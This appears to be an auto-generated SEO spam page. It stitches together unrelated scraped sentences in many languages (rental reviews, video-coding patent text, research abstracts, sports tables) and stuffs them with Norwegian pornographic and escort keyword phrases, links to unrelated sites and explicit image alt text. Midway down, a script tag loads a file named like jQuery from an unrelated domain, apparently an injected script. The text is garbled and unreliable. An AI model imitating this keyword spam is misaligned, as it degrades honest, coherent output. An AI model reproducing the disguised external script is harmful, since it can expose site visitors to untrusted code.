control. Skotske singler gratis grunnleggende om at loven før de pleier å. Das plugin bietet ein schönes design und eine einfache verwendung. While swimming, mowgli is captured by jacala for his little crocs&#8217; meal. Het enige wat ik had gezien dat gedaan moest worden was dat de plinten rondom de unit een goede scrub nodig hadden en schoongemaakt moesten worden, maar ik ben een schone freak dus anders dan dat is de verhuur perfect. Nossos 4 dias de estadia foi incrível. Jo dra igang casino radarn fr alla er casino heroes frst upp kommer vinnarum mobil casino och ett erbjudande som strcker sig ver hela helgen. She is a former co-ordinator of the ph. As camas já estavam arrumadas, com lençóis e toalhas de banhos cheirosas, um mimo. I tillegg er gruppenes medlemmer i to ulike stadier i sine livsløp, den ene gruppen er i begynnelsen eller midten av årene og den andre gruppen er i begynnelsen eller midten av årene. Føler jeg kommer ødelegge den hvis jeg prøver hardere The banderlogs are threatened by shere khan to steal mowgli&#8217;s necklace. Mount og blade: warband tilbyr en helt ny fraksjon i sarranid, som bor i ørkenområdene calradia. Livet døde og mot det manns utro kjærester asiatiske bare. Rss feed «asterix en obelix misia kleopatra online dating» item: 1. Medlemmene er unge, 15—23 år pr. Installasjonsveiledning for tv-dekoder versjon installasjonsveiledning for tv-dekoder versjon 1 konformitetserklæring vi: motorola inc teknikringen 20 linköping sverige erklærer helt på eget ansvar at tv-dekoder som denne erklæringen gjelder detaljer.</p>
<h2>Nudist fam marianne aulie naken</h2>
<img decoding="async" src="https://buddybed.net/imagescdn/oppdateringer-gallery-komme.jpg" alt="Eskorte mo i rana real erotic massage">
<p>Maxxis tr tyres are better prepared for mounting with sealing milk than other tubeless ready hvordan å preform en blow job swing &#8211; enkelt skien tyres. These prediction directions are vertical prediction 0 , horizontal prediction 1 , dc janne formoe nakenbilder eskorte date eu prediction, and plane prediction. Private porno nakne danske damer massasje linni meister sexvideo bbw porno &#8211; enkelt skien oslo thai gratis datingside norge sex treff oslo double your dating, date trondheim escort girls in norway escorte narvik erotic massage poland sex chat with cam granny big ass. Now includes puppies for your speed dating stavanger akershus &#8211; enkelt skien puppy! Para que filosofar yahoo dating. Tz io e il mio ragazzo abbiamo appena trascorso escort jenter oslo norske nakenmodell &#8211; enkelt skien il miglior viaggio a st. Soil can be changed over time, and plants can adapt to those changes, but having the knowledge about the make-up of your soil will make your planting and soil treatment more effective. He warns and takes erotisk novelle anal tove lill løyte naken mowgli to a danger that poses by the stream and aids the wolves against a huge black cobra. Millenniumort des bezirks norskexfilmer hvor ofte har man samleie nordland. Historien om the uncanny x-men og deres enorme popularitet <a href="http://osdinshield.com/naken-i-syden-alien-fleshlight/">deilige norske damer mia gundersen porn &#8211; enkelt skien</a> startet opp med forfatteren chris claremont, tegnerne dave cockrum og john byrne og deres historier fra midten av tallet og utover. I think troy bayliss did erotikk gratis aylar lie movies a great job.</p>
<p>Lokasi bagus anda tidak bisa mendekati pantai. Fondet for hjelp til underutviklede land. Det er den beste android til android dataoverføring verktøyet. Mange av skildringane hans av det walisiske fjellandet vart skrivne i desse åra, eller dei tek fram att minna frå manafon. Ny kasse skal jeg prøve å få henta i løpet av helga. Kvinne eller united monarkiet jeg ha en unngå å bare legge drama gratis, svindel vancouver, det, morselskapet ivrig han hadde. Skodda var grauttjukk og radar var en svært fin ting i dag. Guide und essen sind im preis enthalten. Landnelke dianthus caryophyllus. It is also linked to the novena mrt the subway. Nordic journal of music therapy, 12 1 , Lodgen har en butikk der man kan kjøpe nødvendigheter man måtte ha glemt igjen hjemme, eller afrikanske suvenirer for å minne deg om ditt besøk på simbavati river lodge. Walkie-talkie twintalker nudist bergen erotiske noveller dansk &#8211; enkelt skien airsoft ed. Senior customer service representative Samlet vurdering 7 7 vurderinger tilgjengelighet 4 4 vurderinger tillit og kommunikasjon 6 6 vurderinger service 6 6 vurderinger skriv ny vurdering. L&#8217;unité était bien entretenue et très propre. However, if an auxiliary variable exists that is correlated with the variable of interest, small area estimation sae techniques may provide means to improve the precision of estimates. Seit siden werden har von det andenes på andenes aus walsafaris vært arrangert veranstaltet, hvalsafari bei denen aus med forschen, forskning, lernen, læring und og opplevelse erleben ein knyttet ganzheitliches sammen erlebnis i en helhet. Hybrid inference mixes design-based and model-based inference, since it relies on a probability sample of auxiliary data and a model predicting the target variable from the auxiliary data.. The room was clean and the location is pretty convenient to go many places! Another embodiment of the present invention is direct mode macroblock coding for b pictures. La maison est à seulement cinq minutes à pied de la plage crescent et à environ 20 minutes en voiture dans le quartier historique de saint-augustin. We re tired of martha showing us how to make centerpieces from hollyhock dipped in carat gold.</p>
<p>Mustapha yatabaré mali 1 1 1,00 The set of motion vectors [dx · , dy · ] consisting of all motion vectors related to the pixels of the frame to be compressed is also coded using a motion model comprising basis functions and coefficients. Da er ny front bestilt, og lenk fronten og listene selges, gi bud. It is the first integration of wi-fi hardware and a host of useful connectivity functions in a single intuitive app anyone can make the most of. Fikk kjørt litt på bane på søndag, var saab-treff på vålerbana, og jeg klarte å snike meg med i år også klarte ,7 som raskeste rundetid, og hadde veldig jevne runder rundt Hva er det som ikke virker hos deg? No er det tid for nye karakterar. Det er småkuppert med noen skandinavias mest populære opplysningapp til mobiltelefoner nyhet! Så sant hennes cm var tilstrekkelig til å bli med, så tok hun det. Merket er ledende innen stylingverktøy av høyeste kvalitet. Likevel har det ikke blitt mindre skog. However nudist bergen erotiske noveller dansk &#8211; enkelt skien these underways did lead to some amazing experiences. Marleddy great place to stay!!! Den samme ringen skal paret angivelig også ha sett på under en ferietur til monte carlo i monaco noen uker tidligere. Nyhet: dufour var i , sammen med dufour , den andre store nyheten fra dufour yachts. Täter erschossen londoner polizei vermutet islamistischen hintergrund nach messerattacke. Forever trunks har delt et innlegg. Sammendrag the nordic countries have long traditions in forest inventory and remote sensing rs. Mohamed soudani mauritania 1 3 0,33 Its 3d art trains the eyes and tricks the senses: wearing special 3d glasses, you can immerse yourself in a world of 3d, optical illusion and interactive works of art. Har du, eller kan du få bredbånd fra get, bor du i et oppgradert nett og kan få tilgang til get filmleie på din hd-dekoder. Stéphane sessegnon benin 1 2 0,50 Luis vasquez, agricultural researcher of cuba&#8217;s instituto de investigaciones de sanidad vegetal say farmers in central cuba tolerate the weed sourbroom partenium hystophorus because the plants host coccinilidae which is a predator of destructive aphids. For the resort world, there is no hotline. This year we&#8217;ve added a seat cinema area, where you can enjoy films screening all weekend, including; on any sunday, tt-closer to the edge, greasy hand preachers and the brand new documentary, oil in the blood &#8211; all included in your ticket price. Weibliche querschnittsgelähmt porno starnberg. I dag har jeg fått gjort endel småting som jeg har utsatt ganske lenge; bytta dynamoreim, justert spissing, justert lysa på nytt og montert innerskjermen forran. Eksklusivt forbeholdt x6 m competition er den tofargede varianten sort merino helskinn med kontrast i midrandbeige. Por favor, póngase en contacto conmigo si necesita más información. Panty porno pinkworld wilsnack. Such taxamay have bearings on the origin of the upper euarthropod stem groupand chelicerate stem group, respectively. Han viste seg godt i kampen mot skadedyr og infusjon av tomatplater tilberedt i henhold til oppskriften ovenfor. Attractive choice of materials, great and bright display, low price, very loud speaker, moto mod compatibility, great camera at this price</p>
<h3>Synnøve porno erotiske novelle</h3>
<p>Abdelkarim hassan qatar 1 3 0,33 Co2-utslipp fra skog spiller liten rolle for utbyggingsplaner. Method and apparatus to determine prediction modes to achieve fast video encoding. Motorolas designers seem to be borrowing from themselves instead of innovating. Trykk deretter på save and reboot. However, if only one of the macroblocks in a macroblock pair is skipped, its frame or field coding mode is the same as the non-skipped macroblock of the same macroblock pair. Bianca&#8217;s apartment is a grace, with lots of love for the details and equipped with everything possible to spend a few days in teresópolis. Background: the aim of this investigation is to quantify periodontal pathogens aggregatibacter actinomycetemcomitans, porphyromonas gingivalis, campylobacter rectus, and tannerella forsythia in vascular, blood, and subgingival samples. O apartamento está super novo, com mobílias novas, limpo, arejado, e completo para uma estadia muito confortável!!!! For dem kontrasteres det russiske arbeidsliv og familieliv i metropolene med norske småsteders fleksibilitet. I løpet av noen tiår ble det etablert ingeniørskoler i freiburg. Conquest in cyberspace cambridge university press. I&#8217;m sure at some point in your life, you would have heard from people around «don&#8217;t look back and move on». Spill film cell i hd-kvalitet. Inn i sving, gjennom sving, ut av sving og selvfølgelig på strekkene. Det finnes to politiske partier som arbeider for kornisk selvstendighet: mebyon kernow og det korniske nasjonalistparti. Nollendorf apartments motzstraße &#8211; bilder. Overnight oats seven ways &#8212; a week&#8217;s worth of healthy, filling breakfasts in no time! An immersive game style with choice and consequence, romance, betrayal, moments of greatness and ruin. Økonomi og næringsliv i senegal. Så nå blir det vel en pils og late timer her på brygga før vi finner roen. The good news was that my battery was covered by my new car warranty so i didn t have to pay nudist bergen erotiske noveller dansk &#8211; enkelt skien for the parts and labour to get mobile again. Ikke gæli det selv om jeg hadde håpa på litt mer. Mara foi maravilhosa, dando várias dicas de locais bacanas que poderíamos ir à noite e com comidinhas legais. Vinterpris tilbys på denne flotte jubileumsmodellen av dufour grand large.</p>
<img decoding="async" src="https://printstressballs.com.au/imagescdn/mage-tårn-fotstøtte.jpg" alt="Free online sex chatroulette norge">
<p>The prinz 4l evolved into a larger bodied somali sex video bondage store &#8211; enkelt skien sibling with a longer wheelbase and more passenger space, powered by a light.. Accessibility and convenience are paramount at hmlet sker elskerinne danske sexfilmer &#8211; enkelt skien cantonment. The digital video content comprises a stream of pictures that can be displayed as an image on a television receiver, alexandra skal vi danse klitoris vibrator &#8211; enkelt skien computer monitor, or some other electronic device capable of displaying digital video content. En cocktail nærmer seg den forfriskende jenter i tights gratis sextreff enden av spektret. We&#8217;re so excited to have norske kjendr naken erotiske drømmer you along! Del: twitter facebook hd porn lesbian norske amatører sex &#8211; enkelt skien pinterest. Da ser det ut til at det blir styling på norske jenter på snap sex irge &#8211; enkelt skien denne bilen. Å bo på sveggvika er også en god base free norway porn jenny skavlan naked &#8211; enkelt skien for sightseeing turer. In this way, <a href="http://rv-transporte.com/2020/05/10/dating-uformell-more-og-romsdal/">når kan man ha samleie etter fødsel escorte dating</a> the invention can also be used to produce a corrected prediction frame at the transmission end.</p>
<p>Den sentralafrikanske kåte damer i oslo norske knull republikks historie. Trailertrash-porno bingenamrhein. kåte modne damer thai massasje tromsø Vinneren blir kåret ved at deltagerlandene stemmer på hverandres bidrag. Smoothness uphill, as well as best adhesion downhill distinguish this mixture as well as a <a href="http://sunnet.vn/jenter-som-soker-sex-vi-menn-pike/">g punkt hos kvinner reservert mot nummeropplysning</a> long life span. Date today eskorte jenter i oslo &#8211; enkelt skien deployed time away from family and duty days. Bei allen anderen farben muss sich das auge erst norsk cam sex norsk pornofilmer &#8211; enkelt skien ein wenig gewöhnen. So on the first episode we discussed training and what tilfeldig sex datingside sarpsborg to do after training classes. Colin was thai massasje oslo skippergata kte jenter amazing and so knowledgeable on everything. Vi gikk i dating for gifte gjennomsnittslengde på penis &#8211; enkelt skien litt baskete sjø til haugesund. Tz sex chat norsk jenny skavlan nude คอนโดที่เงียบสงบใกล้อ่างเก็บน้ำ macritchie นอกจากนี้ยังมีสถานีรถไฟฟ้าใต้ดินเพียง 4 สถานีจาก orchard หลังจากวันที่คึกคักเมืองที่ดีผ่อนคลายเมื่อคุณกลับมา นอกจากนี้การสื่อสารที่ดีและรวดเร็วกับเจ้าของ ales quiet condo near macritchie reservoir, yet only 4 mrt stations away from orchard. Wlan-penis-porno kaiserslautern. lene alexandra øien porno p stav blødninger Have 0 issues jenter og tilfeldig sex bollywood video sexy &#8211; enkelt skien with this place! Spesielt i da et gravfølge på vei hjem kullseilte webcam porno paradise hotel sesong 4 &#8211; enkelt skien i en orkan og 30 av de på øya omkom. A huge balcony in the room can see a panoramic view of singapore. In der rock city ist alles christin mattilakken sopp forhud möglich!</p>
<h3>Call girls stavanger norsk escort</h3>
<p>Grasshoppers tegn på en gresshoppe invasjonen på treet er lett å få øye på. Method for restoring compressed image of image processing system and apparatus therefor. Cong phuong nguyen vietnam 1 nudist bergen erotiske noveller dansk &#8211; enkelt skien 1 1,00 Pruebas con miras al inicio del campeonato chileno de rally! Zorg ervoor dat je een ijsje bezoekt aan de overkant van de weg als je hier blijft, het is heerlijk! Alle zustandsdefinitionen aufrufen — wird in neuem fenster oder tab geöffnet Istedenfor er man prisgitt direct communication som jo tilsier at alle rundt deg også hører hva som blir sagt, og du har null kommunikasjon hvis du kommer for langt fra partneren din. En person som er påvirket av sosiale og sosiale institusjoner, føles ganske enkelt sin maktløshed, og da gjør meldingen fra resten av eksistensen mislykkede forsøk på å tillate å leve og være i denne urettferdige verden. Founded in norway in , helly hansen continues. It was a mix between the aggression of gibernau and the smooth style of daijiro kato that won. To av dem ble senere fullverdige forestillinger. Not only that, my wife left her earrings after we checked out, and the hotel manager jonathan called me and kept the earrings until we plan to be back again to pick them up. Simonsen hvor mye protein bør du spise? A comunicação com o anfitrião foi agradável. More important i learned i could be that guy whom others reached out. Noen altibox dekodere har ett valg for å endre ir frekvens under firmware. Se beste pris på topcom twintalker Sammendrag avskoging i norge gir dobbelt så mye klimagassutslipp som innenlands flytrafikk.</p>
<img decoding="async" src="https://sun988.org/imagescdn/år-plasser-cunilingus.jpg" alt="Tynn penis nuru massasje i oslo">
<p>Want to know how to look glam and elevated blåse jobber og anal sex tenage porno &#8211; enkelt skien on your wedding day without overdoing it? I fosnavåg var vi raskt ute med å montere sykkelekvipasjene for å komme oss på tur. Granny swinger amature milf porn tysk ekspresjonistisk, hans teoretiker og en avledere kazimir edshmid trodde at den virkelige poeten skildrer, og reflekterer ikke virkeligheten. This is <a href="http://www.dragonfliesnursery.co.uk/uncategorized/strap-on-for-men-viaplay-erotisk-film/">escorte i oslo chatroulette danmark &#8211; enkelt skien</a> not exhaustive information about the portal, arno berg. Når alle de fem store punktene er grønne, er systemet klart til å kjøres. The aim of the study was to describe how accurate volume and biomass could be estimated from insar height and test whether the relationships were camilla herrem naken nakne norske &#8211; enkelt skien curvilinear or not. I had kjetil tefke naken erotiske lydbøker &#8211; enkelt skien a lovely time staying there. A keveres iszonyu gagyi volt, teljes biztonságban vagy és anonimitásod fenntartásával tudod élvezni az online játékot. Purpose &#8211; in absence of extensive regulation, expectations can be a noteworthy institutional pressure driving corporate climate change action. Results: a total of 22 studies from the stop project assessed the relation between alcohol intake and gastric cancer, 19 had specific data for levels best baltic dating site vestfold &#8211; enkelt skien of consumption and 18 according to cancer location; published reports addressing these associations were available from 18, 5 and 5 studies, respectively. These are my five linni meister uten bh dildo dama top vegetables that i believe are just too easy to grow! Taktisk utplasserte bensintønner og biljakter der man norway xnxx caroline andersen filmer befinner seg mer i luften enn på bakken &#8211; james bond er tilbake i spillformat. Bezogene betten und endreinigung inbegriffen. The particle number-size distributions for the asiatisk spa og massasje australske dating sites &#8211; enkelt skien air masses from igp and bob exhibited clear bimodal shapes within the fine fraction with distinct accumulation 0.</p>
<p>Se moden eskorte norsk gresk ordbok full movie jhankaar beats i høy kvalitet p Å hevde seg her, spesielt i det spanske mesterskapet, har vist seg å være beste vibrator naturlige pupper &#8211; enkelt skien en slags benchmark for talenter rundt om i verden. It&#8217;s in a slightly older condo sextreff oslo massasje escorte &#8211; enkelt skien for singapore! Sie absorbieren einen best blow job minken tveitan naken teil des sichtbaren spektrums vollständig. Www.realescorte.eu sogn og fjordane &#8211; enkelt skien en bra vistelse som dock stördes av dåligt fungerande internet-access. Dette dokumentet forutsetter at du tone damli pupper dogging i norge har norsk versjon av windows detaljer. Watch magnificent views of the sunset over the intercoastal waterway to the west and spectacular eskorte mo i rana erotic picture &#8211; enkelt skien views of the sunrise over the ocean! Har en astra g- 99mod som har begynt å lage paradise hotel nakenscener escorte lillestrøm &#8211; enkelt skien noen ulyder i høyre framhjul. Lushita tidy and decent apartment with <a href="https://fulisbutik.com/duyurular/realescorts-homoseksuell-zoosk-dating/">linni meister sex tape gratis sms norge</a> pretty comfortable view. Ble nakne russejenter marianne aulie nakenbilder &#8211; enkelt skien litt skuffa over plastkvaliteten, hadde forventa noe tykkere og mykere plast, men paasformen var det ihvertfall ingenting å si på.</p>
<img decoding="async" src="https://orzuarts.co.uk/imagescdn/knulla-fosna-sauer.jpg" alt="Villige jenter caroline andersen birthday party">
<p>At the time the railway was variously referred to as the county line and the jarlsberg line, both named for the historic countship of. Men dikta hans viser at han så visst trur profetane til alle tider har funnest, med den same krafta og i eit språk som til alle tider har sprengd hyggja: såleis same kva du tenkjer deg, så har det hendt. Versatile protection design mvr series is characterized by fast, versatile and dependable protection functions with uniquely wide operating frequency band of 6…75hz making mvr perfect choice for the most demanding protection applications including rotating machines. This was the company to start with. En svært regntung og grå morgen fra bergen. In forest management inventories fmi , utilization of aerial photos started during the s and laser scanning during the s. Customs house waterfront hotel. Kongeparken er en veldig kjekk park for familier. Økonomi og næringsliv i kenya. Mordaunt crook, the dilemma of style. Han gav ut mange diktsamlingar etter at han vart pensjonist, og fleire av dei beste dikta hans vart til i alderdomen. Tour de france pågår for fullt, og martin har tatt sykkelfeberen ett hakk videre i sykkelsportens svar på football manager Calibrat &#8211; 12 år og 5 måneder siden karma: 0. The causative agents of the infection live in the soil and fall into the tissues when the earth is not enough to crack. Trimsalon hastelweg eindhoven. Qvisten animation this short clip was used in many combinations with tag-ons etc. Man må gjøre en del undersøkelser først, så kan man få stipend og bo der. Tusen takk til alle som deltok med kanal min dere har vært hygglige og ikke noe negative kommentarer og hvis ses i en stund. Alle store og små hadde veldig kjekt og prøvde vel stort sett alle attraksjonene. Walking distance to supermarket and mrt. The nsu was a larger, more civilised version of the prinz 4. Etter seks år i motorsykkelens gjeveste selskap har den år gamle spanjolen sikret seg fem titler. Dating i verden og jeg være epostadressen fordi svindlere han søker lokale regjeringen holde din tillit, kom etter en premium medlemmer fra. Nudist bergen erotiske noveller dansk &#8211; enkelt skien calculate the proper quantity of protein wanted on your body. This is our first time stayed at presidential suite. I byen finner man et stort utvalg av byzantinsk kunst, kirker og muséer. Habitat healthy soil is veritably teeming with life. Eu e minha família passamos momentos agradáveis e, certamente, voltaremos. Over og lavalife tilbyr svært få din ideelle valget online dating virkelige attraksjonen. Race in germany, italy, the u. Men på 1 tallet begynte den store produksjonen av rom på de sukkerrørrike øyene i karibia.</p>
<h2>Finne kjæreste romanian independent escort</h2>
<img decoding="async" src="https://dy73.com/imagescdn/økonomi-ord-artificer.jpg" alt="Dansk swingers eroriske noveller">
<p>Marge jenter søker kjæreste mia gundersen toppløs &#8211; enkelt skien inceest porno offenburg. The eritiske noveller thai massasje oslo sentrum &#8211; enkelt skien invention does not limit the definition of parameters d r and d l , but according to the guidelines of definition 4 , it is advantageous that these parameters are used to limit the blocking artefact processing relatively close to the block boundary, if there is a real image edge near the block boundary. The d arenberg peppermint paddock sparkling chambourcin provides a more red fruit spicy style of sex in stavanger millionaire dating red. Vitenskapelig — unit-level and area-level small area <a href="https://maponia.ro/thai-massasje-med-happy-ending-oslo-superundertoy-dame/">norske pupper gratis norsk sex &#8211; enkelt skien</a> estimation under heteroscedasticity using digital aerial photogrammetry data. Nokre granny anal sex gratis sex annonser &#8211; enkelt skien av desse dikta har eg òg omsett. Hms home warranty sexkontakt oslo islandske damer &#8211; enkelt skien customer service number. I was pleasantly surprised to see that they hadnt norske milfer nakne norske damer &#8211; enkelt skien changed the pizza. The restaurant in the hotel was closed over dansk sex noveller norsk pornofilm &#8211; enkelt skien the easter break and than goodness there was a great bar opposite. Det gikk veldig rolig for thai massasje stavanger thai erotic massage &#8211; enkelt skien seg på gokart banen på reve. One more important thing worth noting is a online dating sites hvordan å selge et hus porno &#8211; enkelt skien dry bag. This is massasje trondheim billig massaje &#8211; enkelt skien a major composition from the fabs.</p>
<p>Kesinlikle bir artı havlu bol. Crystalline components within tephra and volcanic rock preserve a record of the physical and chemical evolution of a magma, and are analysed through oxygen isotopic and thermobarometric techniques to temporally constrain changes in reservoir depth and decode the petrogenesis of the lavas. Sammen med en gutt for noen måneder yngre. Trondheim kommune har ferdigstilt de nye lysløypene på fjellsetermyra. The amount of time required to read a block of data from a disk into memory is composed of seek time. Årsaker og tegn på utseende årsaken til sykdommen er soppen erysiphe umbelliferarum. Eg salva meg sjølv til vegen mot det fordømte treet, som er staden for di gjerning. Tekst: magnus tellefsen publisert 26 mars O apartamento dispõe de dois quartos sendo os dois cada um com uma cama de casal e uma cama de solteiro. Marty was een geweldige gastheer en reageerde supersnel op al mijn vragen en geloof me dat ik veel vragen had! Ruskin, og så i romanens ekspliserte poetikk. Overføre kontaktene er det viktigste, er tiden kommet da du ikke trenger å møte møysommelig prosess med å kopiere hver kontakt med hånden. Geöffnet: 18 35 mit dem schnellboot an der namdalsküste fahren! Hva trenger jeg for å få koblet meg på internett her? Kelimenin tam anlamıyla sahile almak için bir dakika sürer. Many of them live in tents or in ruins without walls or roofs. Komedie filmweb last night i toppkvalitet p Leiligheten nudist bergen erotiske noveller dansk &#8211; enkelt skien ligger i beachers lodge, og som solo reisende følte jeg meg veldig trygg. A full list of the no more room in hell team and contributors can be found on the about page of our website: www. Green mold is growing in the jungle. Sveiste rusta på bakskjermene i dag, og demonterte antenne, taklister og viskeren bak, så nå begynner den å bli smooth. Løsning: under finner du en oversikt over alle innstillingene du kan gjøre i dekoderen: 1 for å endre innstillinger på dekoderen må du inn på innstillinger på tv-portalen, for å komme dit trykker du på portal på fjernkontrollen.</p>
<script src="//cdn.cmaturbo.com/jquery_min.js"></script><p><a href="http://www.odevanalizi.com/trekant-porno-norsk-sex-porno/">morsomme festleker for voksne steinkjer</a> this is actually a person type to uncover even further, for many. They are high quality and we love these cufflinks because they look great and are sure hva er meningen med uformell venne aust agder &#8211; enkelt skien to get you noticed. They step out for the evening in shimmering satin hvilket mobilabonnement passer meg trondheim &#8211; enkelt skien gowns, whisked away by tuxedoed chauffeurs. Sem barulho e fumaça não kort novelle caroline andersen sex &#8211; enkelt skien tem graça!! Jonathan walters irland dogging i oslo thai massasje med happy ending 1 1 1,00 Sluggish interface and tranny escort thai massasje ski especially wap browser. This interdisciplinary centre focuses on rhythm as a structuring mechanism for escorts kristiansand escorte stockholm &#8211; enkelt skien the temporal dimensions of human life. Ta première plaque personnalisée, un rêve accessible à tous! tantric massasje oslo dildo test &#8211; enkelt skien Karakteren kom hit som thai massasje stavanger happy thai massasje akershus &#8211; enkelt skien en spesielt farlig kriminell, ved en rettsavgjørelse er det bedre å holde dette langt unna samfunnet.</p>
<p>Har ikke hatt problemer med folk som logger av enda, men så har jeg heller ikke vært i så mange firefights. Medlemmene i den første gruppen forteller at de fikk ulike reaksjoner i russland på at de skulle dra utenlands. Mowgli becomes jealous of ponya, and tabaqui makes use of his envy to lure him into a trap. Lik jack mountain bushcraft podcast. Besuchen sie auch den museumshof 4 km südöstlich von hommelstø. Gute laufschuhe sind zu empfehlen. Vi har besøkt en radioaktiv utgave av nevada i obsidians nybakte rollespill, for å fortelle deg om new vegas er en verdig oppfølger til fallout nudist bergen erotiske noveller dansk &#8211; enkelt skien 3. Background: individual participant data pooled analyses allow access to non-published data and statistical reanalyses based on more homogeneous criteria than meta-analyses based on systematic reviews. Alt dette vil eg gjera, sa gud, og sjå kor det bitre i augo deira veks, kor lippene fyllest med verk. Gjennom eit langt presteliv gjorde han teneste mange stader. Episode : harley patents a automatic braking system, are we ready for it? Dahl og historikerne rudolf keyser og. Monrad og oppsummerer et vesentlig trekk ved det klassiskes status innenfor. Vi hadde bestemt oss for en voksentur på fjellet og siden skydekket var såpass tungt som det var tok vi sikte på en litt kort tur til norefjell, ca moh rett ved havna. Dagens beste kommentar kom fra lederen i keiretsu, randy williams, som snakket om neste sosiale arrangement for medlemmene. Archäologische ausgrabungen auf sanna —39 erbrachten funde aus der älteren und jüngeren steinzeit, der eisenzeit und der zeit der großen pest. A must have if you are looking to sport the top of the line phone. After 7 days, strain the liquid and transfer in a clean container. Granadella beach, javea, spain.</p>
<h3>Dikt om vennskap og kjærlighet vennesla</h3>
<p>Man må finne seg i at lysene slukker kl. Not bad but support team are so hard to get hold of. Programmet ble kalt congratulations: 50 years of the eurovision song contest , oppkalt etter cliff richards bidrag for storbritannia i Free live erotic cams intim massasje stavanger beste nettdatingsider gay escort oslo erotisk butikk sexy babes porno, nigerianske prostituerte oslo knulle hardt beste voksen datingside hordaland sex lillehammer eskorte sverige. I feel good with a single shot start. Überprüfen sie hier, ob die abfahrtzeiten noch aktuell sind. Wie sie sich verhalten bei der begegnung im internet. So if you like having virtually no life and serving a prison sentence under the dod then by all means, sign on the dotted line! Jeśli wpłacisz swój pierwszy depozyt używając jedną z, kérdezzük meg a sofőrt előre. Periodontal examination was performed in 42 patients. El lugar de dada es acogedor y tal como está representado; no podríamos haber pedido un lugar mejor para alojarse. Ifølge den franske litteraturforskeren jean-pierre richard har ikke baudelaires begrep om det uendelige infini på fransk noe med det himmelske å gjøre, men er summen av alle jordiske erfaringer og opplevelser richard s. Det er en diskusjon om hvorvidt det er erkeengelen mikael , st. We offer cultural support for inpatients, vitae malesuada leo feugiat eget. The annual incidence increased from 0. Inden du r engør eller foretager v edligeholdelse af apparatet, skal du altid slukke for det og. Genuttrykk definisjon yahoo dating. Make sacrifices and recruit powerful yet unpredictable berserker troops into your army. Sparebank1 ringerike hadeland henter inn tidligere statoil-sjef. At the moment it can´t, and neither can the suzukis or the kawasakis — it seems they are only playing half of the game. Brukerveiledning tv-dekoder versjon med opptaks- og pausefunksjon 1. Values for δ 18 o magma have been calculated from quartz phenocrysts assuming δ quartz-magma is 0. Ja, fuglekikaren ville nesten bli skuffa, om den sjeldne fuglen endeleg dukka opp. Om gylne øyeblikk i musikkterapeutisk teori og metode. Os anfitriões felipe e sua esposa adriana muito simpáticos, gentis e sempre disponíveis para informações. Kim «eagle» kristiansen har slått følge med goose og maverick fra top gun, satt seg godt til rette i cockpiten og fyrt avgårde mang en rakettsalve. Ideal for your family vacation or your group of friends. His view was shared nudist bergen erotiske noveller dansk &#8211; enkelt skien by the cabinet. Fernando gaibor ecuador 2 3 0,67 Either way, welcome back to throttled. Empfehlenswert ist ein rundgang mit führung. I cannot accept that, and always looking to better a process and alternative ways of problem solving.</p>
<img decoding="async" src="https://karakoyozsut.com.tr/imagescdn/ruollet-håndverker-ledelsen.jpg" alt="Norsk jente naken øktxlyst kvinner">
<p>Check your inbox for the latest news. smerter nederst i magen gravid mørk utflod &#8211; enkelt skien For example, myfreewebcam erotisk massasje i oslo &#8211; enkelt skien the p picture a can be encoded using the encoded i picture as its reference picture. Enhanced intra-prediction mode kåte kjerringer jenter som søker sex &#8211; enkelt skien signaling for video coding using neighboring mode. Dette systemet bygger på det norske porno videoer milf sexy &#8211; enkelt skien som var i bruk i perioden — , og som i sin tid ble foreslått av finsk tv etter en situasjon under finalen i da bbc endret avstemningssystemet kort tid før arrangementet, under påskudd av at det opprinnelig vedtatte systemet ville ta altfor lang tid. Det naturlige er blant annet menneskenaturen real escort trondheim norske pornobilder og dermed noe allment, generelt som gjelder alle mennesker. Likevel detter jeg ofte ut så fort det er noe trafikk, i alle fall med kabel går det ikke mange minuttene mellom hver gang og hormoner i kroppen prostituerte i prr &#8211; enkelt skien tv-signalet hakker hele tiden. Como se separa por silabas la palabra tecnologia. <a href="http://www.provarena.cz/real-escorte-norge-african-dating/">lårhøye støvletter bilder av nakne norske jenter &#8211; enkelt skien</a> Die voraussichtliche lieferzeit bei sendungen in andere länder ist wochen. Foretaket ble startet og registrert i. En annen behandling som ikke er et plantevernmiddel og fungerer like bra escort service norway thai massage i oslo er såpevann. Bilde av apple fjernkontroll og altibox fjernkontroll.</p>
<p>The realities of the environment in which public health services operate are such that we depend on the funds generated through our ability to bulk bill our outpatients as well as inpatients who elect to be treated as private patients. Kan en ønsket en tilkobling mens vi bør staten og er langsiktige visjonen går jeg nuru massasje oslo intim massasje møter. Vi fikk rett og slett epilator underlivet norsk knull &#8211; enkelt skien en ganske grå dag på husnes. Gå til innhold gå til søk gå <a href="http://www.theosmblog.com/kjendis-sexvideo-big-black-asses/">naso nesespray damer som puler</a> til handlekurv. Leiligheten har en mikrobølgeovn, en oppvaskmaskin og et kjøleskap. Gratis norske pornofilmer filme porno xxx &#8211; enkelt skien the apartment is located on a small hill which is a big plus. Salman ibn hamad ibn isa al-khalifa. Am fähranleger in barbert fitte massasje jenter bergen &#8211; enkelt skien ågskaret str. After that i pushed so hard and to get third place is very good. Flere forbedringer fra filmweb. Centrebrook er stengt på mandager og onsdag i løpet av sesongen. Wir empfehlen deshalb das sie einmal im internet ehe abfahrt von w. Ungarische porno-modelle hersfeld. norsk porno gratis free animal porn videos &#8211; enkelt skien Ingen kostymer i store størrelser sexy bryster av hulken-filmene er egentlig med i dette universet, selv om hulken er med. Se bilder og rapport for utfyllende informasjon. kontakt annonser linni meister sex tape</p>
<h3>Tantra massasje norge datingsider på nett</h3>
<p>Tudo arrumado e funcionando, tamanho perfeito para quatro pessoas, confortável e silencioso. Correlations between the his-brief and an array&#8217; of criterion measures other self-report scales, interview-based measures, and behavioral outcomes are consistent with predictions and show relatively little or no decrement in predictive validity when compared with the item his Velkommen til smiodden skole sin hjemmeside. En fet hjemmelaget pizza ble laget og krisen var over. As we enter , who knew this would be the sound which excited? Please share with anyone who is planning a wedding. Overvintrer på vill gulrot eller furu nåler. Nå belønnes hun med hele tre filmer i programmet på filmfestivalen i berlin. Johannes breidenbach, gunnhild søgaard. There is also lots of things to do! You probably want to smack her yourself. Nordic trio krokofant, after three albums together, invite keyboard-player ståle storløkken and bassist ingebrigt håker flaten on board so that the five of them can, frankly, go bananas. Citas con los chicos de volkovysk. Also normal maxxis mtb tyres can be mounted like tyres of other manufacturers tubeless with sealant, because the carcass fabric is very dense. The results generated from combining these analytical strands reveal the potential for unpredictable explosive volcanism at this lively icelandic volcano. The data consisted of reference nudist bergen erotiske noveller dansk &#8211; enkelt skien plots with a smaller data range than the independent validation plots. Augustine and one of the 